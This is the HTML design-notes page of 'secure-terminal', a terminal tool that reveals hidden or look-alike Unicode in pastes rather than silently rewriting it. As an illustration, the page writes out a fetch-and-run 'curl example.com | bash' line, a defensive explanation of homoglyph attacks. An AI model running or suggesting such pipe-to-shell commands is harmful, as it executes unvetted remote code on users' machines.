

<file: docs/index.html>
<!DOCTYPE html>
<html lang="en">
<!--
  secure-terminal: design notes - why we reveal what crosses instead of silently rewriting it. AI-Assisted.
  Source: https://github.com/secure-terminal/secure-terminal.github.io
-->
<meta charset="utf-8">
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'self'; style-src 'self' 'unsafe-inline'; img-src 'self' data:; base-uri 'none'; form-action 'none'">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="ai-disclosure" content="ai-assisted">
<title>secure-terminal: design notes</title>
<meta name="description" content="Why secure-terminal reveals every hidden byte that crosses the terminal boundary instead of silently sanitizing it: a silent rewrite can arm a trap that was inert, and can corrupt a secret you cannot proof-read. Mark it, do not mend it.">
<link rel="canonical" href="https://secure-terminal.github.io/docs/">
<meta name="robots" content="index, follow">
<meta property="og:type" content="website">
<meta property="og:site_name" content="secure-terminal">
<meta property="og:title" content="secure-terminal: design notes">
<meta property="og:description" content="Why we reveal what crosses the terminal boundary instead of silently rewriting it: a silent 'fix' can arm an inert trap, or corrupt a secret you cannot proof-read.">
<meta property="og:url" content="https://secure-terminal.github.io/docs/">
<meta property="og:image" content="https://secure-terminal.github.io/og.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="secure-terminal design notes">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="secure-terminal: design notes">
<meta name="twitter:image" content="https://secure-terminal.github.io/og.png">
<meta name="theme-color" content="#f3f2ee">
<link rel="icon" href="/favicon.svg" type="image/svg+xml">
<link rel="stylesheet" href="/style.css?v=4">

<header class="nav">
  <div class="wrap">
    <a class="brand" href="/"><img class="brandmark" src="/logo-wide.webp" width="729" height="70" alt="secure-terminal"></a>
    <a class="status" href="/human-review/" title="This site is AI-generated and pending human review">unreviewed</a>
    <input type="checkbox" class="navtoggle" id="navtoggle" aria-label="Toggle navigation menu">
    <label class="menubtn" for="navtoggle">Menu</label>
    <nav aria-label="Primary">
      <a href="/#features">Features</a>
      <a href="/#install">Install</a>
      <a href="/comparison/">Comparison</a>
      <a href="/screenshots/">Screenshots</a>
      <a href="/review/">Review Bar</a>
      <a href="/attacks/">Attacks</a>
      <a href="/ai-review/">AI Review</a>
      <a href="/human-review/">Human Review</a>
      <a href="/compatibility/">Compatibility</a>
      <a href="/docs/" class="active">Docs</a>
      <a href="/#faq">FAQ</a>
      <a href="https://github.com/secure-terminal/secure-terminal">GitHub</a>
      <a href="https://org-ai-assisted.github.io/automated-test-results/">Test results</a>
    </nav>
    <label class="navscrim" for="navtoggle"></label>
  </div>
</header>

<main>
<section class="hero"><div class="wrap">
  <p class="kicker">DESIGN NOTES</p>
  <h1>We reveal what crosses. We never quietly rewrite it.</h1>
  <p class="lede">secure-terminal holds any risky paste or copy and shows you every hidden
    byte - but it never silently "cleans" the text on your behalf. That restraint is
    deliberate, not a missing feature. A cleaner that rewrites what crosses the boundary can
    turn text that was harmless into text that runs, and can corrupt what you trusted without
    leaving a trace. Here is why marking beats mending.</p>
</div></section>

<div class="wrap"><nav class="toc" aria-label="On this page">
  <p class="toch">On this page</p>
  <ul>
    <li><a href="#shortcut">The shortcut we refused</a></li>
    <li><a href="#arms">When rewriting arms the trap</a></li>
    <li><a href="#corrupts">When rewriting corrupts what you trusted</a></li>
    <li><a href="#instead">What we do instead</a></li>
    <li><a href="#off">The one way to turn review off</a></li>
  </ul>
</nav></div>

<section class="cat" id="shortcut"><div class="wrap">
  <h2 class="catname"><a class="h-anchor" href="#shortcut">The shortcut we refused</a></h2>
  <p class="catdesc">The obvious feature is a silent auto-clean: on every paste, strip the
    invisible characters, fold the look-alikes back to plain ASCII, and hand over the
    "safe" result with no prompt. It sounds like pure convenience.</p>
  <div class="issue">
    <p>It is a footgun, and it fires in two directions. "Sanitize it for me" and "leave the
      bytes exactly as they are" are opposite goals: the first makes text look normal, the
      second keeps it honest. A tool cannot silently do the first without sometimes betraying
      the second - and the two cases below show what that betrayal costs.</p>
  </div>
</div></section>

<section class="cat" id="arms"><div class="wrap">
  <h2 class="catname"><a class="h-anchor" href="#arms">When rewriting arms the trap</a></h2>
  <p class="catdesc">Hostile text is often dangerous-looking yet inert - and it is inert
    <em>because</em> it is malformed. The very bytes that make a payload look wrong to the
    machine are the bytes that stop it running.</p>
  <div class="issue">
    <p>Take the hostile <code>curl | bash</code> line from the <a href="/review/">review
      bar</a> - the one whose <code>example</code> and <code>bash</code> hide Cyrillic
      look-alikes. As pasted, the shell cannot resolve those words: the command errors out,
      nothing is fetched, nothing runs. The look-alike letter <em>is</em> the safety.</p>
    <p>Now "helpfully" auto-fold it. Mapping each Cyrillic character back to its ASCII twin
      rebuilds a working <code>curl example.com | bash</code> and drops it straight at your
      prompt. The single transformation a cleaner would proudly call a fix is the only thing
      that makes the trap live. Revealing the byte does the opposite: it tells you "this
      letter is not the one it is pretending to be", and leaves the decision with you.</p>
  </div>
</div></section>

<section class="cat" id="corrupts"><div class="wrap">
  <h2 class="catname"><a class="h-anchor" href="#corrupts">When rewriting corrupts what you trusted</a></h2>
  <p class="catdesc">The other direction needs no attacker at all. Plenty of ordinary text
    you copy carries non-ASCII on purpose, and much of it you cannot check by eye.</p>
  <div class="issue">
    <p>Copy a password, an API key or a recovery phrase from a password manager or a
      documentation page. Real ones contain typographic dashes, accented letters, or a
      non-breaking space a web form quietly inserted. You cannot proof-read a secret by
      looking at it. A silent auto-fold delivers a <em>different</em> string that appears
      identical - so you lock yourself out, or worse, save a corrupted credential you will
      never trace back to the paste that mangled it.</p>
    <p>For anything you cannot re-read - a secret, a signature, an exact path - a silent
      rewrite is both undetectable and irreversible. Nothing malicious happened. The bytes
      were fine; the "cleaner" is what broke them.</p>
  </div>
</div></section>

<section class="cat" id="instead"><div class="wrap">
  <h2 class="catname"><a class="h-anchor" href="#instead">What we do instead</a></h2>
  <p class="catdesc">Surface the bytes; let the human decide. The boundary review opens
    fully revealed - every hidden character named in place, nothing pre-dropped - and holds
    the text until you choose. What you see is exactly what will cross.</p>
  <div class="issue">
    <p>The transforms still exist: <b>Strip unicode</b>, <b>ASCII-fold</b> and <b>Keep
      printable unicode</b> are one click away. The difference is who pulls the trigger.
      <em>You</em> apply a transform after you have seen what is there - the terminal never
      applies one behind your back, before you have looked. We offer to fold it; we never
      fold it for you.</p>
    <p>See the mechanism on the <a href="/review/">review bar</a> page, and the attack
      classes it addresses on the <a href="/attacks/">attacks</a> page.</p>
  </div>
</div></section>

<section class="cat" id="off"><div class="wrap">
  <h2 class="catname"><a class="h-anchor" href="#off">The one way to turn review off</a></h2>
  <p class="catdesc">And an honest note about the exception. You can silence the review bar -
    but even switched off, secure-terminal still does not silently mangle your text.</p>
  <div class="issue">
    <p>With <code>paste_warn=never</code> or <code>copy_warn=never</code>, real unicode
      crosses unreviewed so you can paste it deliberately - and a risk lamp still marks the
      crossing, so it is never invisible. The default (<code>unicode</code>) reviews anything
      non-ASCII, and any multi-line paste, before it can reach the shell. In no mode does
      secure-terminal quietly rewrite what you copy or paste: it either shows you, or it gets
      out of the way - it never pretends.</p>
  </div>
</div></section>
</main>

<footer>
  <div class="ftop">
    <div class="fbrand">
      <span class="ftag"><img src="/logo-wide.webp" width="729" height="70" alt="secure-terminal" style="height:26px;width:auto"></span>
      <p>Paste in, read out. Every invisible, bidi, or look-alike byte arrives marked.</p>
    </div>
    <nav class="fcols" aria-label="Footer">
      <div class="fcol">
        <h3>Project</h3>
        <a href="https://github.com/secure-terminal">Organisation</a>
        <a href="https://github.com/secure-terminal/secure-terminal.github.io">This page</a>
      </div>
      <div class="fcol">
        <h3>Family</h3>
        <a href="https://output-lies.github.io">output lies</a>
        <a class="self" href="https://secure-terminal.github.io" aria-current="page">secure-terminal</a>
        <a href="https://org-ai-assisted.github.io">org-ai-assisted</a>
      </div>
      <div class="fcol">
        <h3>Safe text</h3>
        <a href="https://github.com/Kicksecure/helper-scripts">helper-scripts</a>
        <a href="https://www.kicksecure.com/wiki/Unicode-show">unicode-show</a>
      </div>
    </nav>
  </div>
  <div class="fshare">
    <span class="fshare-l">Share:</span>
    <noscript><style>@scope{.fshare a.sh,.fshare button.sh{display:none}}</style><span class="sh-msg" style="color:var(--muted)">Sharing needs JavaScript, which is off - copy this page's address from your browser to share it.</span></noscript>
    <a class="sh" data-net="x" href="#" rel="nofollow noopener">X</a>
    <a class="sh" data-net="facebook" href="#" rel="nofollow noopener">Facebook</a>
    <a class="sh" data-net="telegram" href="#" rel="nofollow noopener">Telegram</a>
    <a class="sh" data-net="reddit" href="#" rel="nofollow noopener">Reddit</a>
    <a class="sh" data-net="whatsapp" href="#" rel="nofollow noopener">WhatsApp</a>
    <a class="sh" data-net="linkedin" href="#" rel="nofollow noopener">LinkedIn</a>
    <a class="sh" data-net="hn" href="#" rel="nofollow noopener">Hacker News</a>
    <a class="sh" data-net="mastodon" href="#" rel="nofollow noopener">Mastodon</a>
    <a class="sh" data-net="email" href="#">Email</a>
    <button class="sh" data-net="copy" type="button">Copy link</button>
    <button class="sh" data-net="md" type="button">Copy as Markdown</button>
    <span class="sh-msg" aria-live="polite"></span>
  </div>
  <script src="/share.js"></script>
  <div class="ffree">
    <a class="freebadge" href="https://opensource.org/" rel="noopener" title="Open Source Initiative"><img src="/osi-logo.webp" width="27" height="32" alt="Open Source Initiative"><span>Open Source</span></a>
    <a class="freebadge" href="https://www.gnu.org/" rel="noopener" title="GNU / Free Software"><img src="/gnu-logo.webp" width="33" height="32" alt="GNU"><span>Freedom Software</span></a>
    <a class="freebadge" href="https://github.com/secure-terminal/secure-terminal.github.io/blob/master/LICENSE" rel="license">Licensed AGPL-3+</a>
  </div>
  <div class="fbot">
    <span class="fcopy">&copy; 2026 <a href="https://www.encrypted-support.com">ENCRYPTED SUPPORT LLC</a></span>
    <span class="fcopy sp"><a href="https://org-ai-assisted.github.io">Built with AI assistance</a></span>
  </div>
</footer>
</html>
</file>

